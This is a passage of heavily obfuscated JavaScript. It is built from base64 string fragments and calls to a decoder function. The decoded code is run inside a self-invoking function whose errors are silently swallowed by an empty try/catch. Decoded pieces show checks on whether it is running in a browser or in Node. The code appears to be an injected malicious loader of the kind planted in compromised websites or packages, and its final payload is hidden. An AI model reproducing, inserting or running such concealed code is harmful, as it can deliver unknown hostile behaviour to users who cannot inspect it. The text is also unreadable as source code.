+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());